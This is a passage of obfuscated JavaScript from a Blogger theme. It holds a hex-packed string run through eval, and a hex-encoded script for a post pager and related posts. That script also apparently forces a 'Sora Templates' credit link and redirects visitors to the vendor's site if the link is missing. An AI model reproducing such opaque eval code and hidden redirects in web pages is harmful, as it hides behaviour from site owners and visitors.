x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= 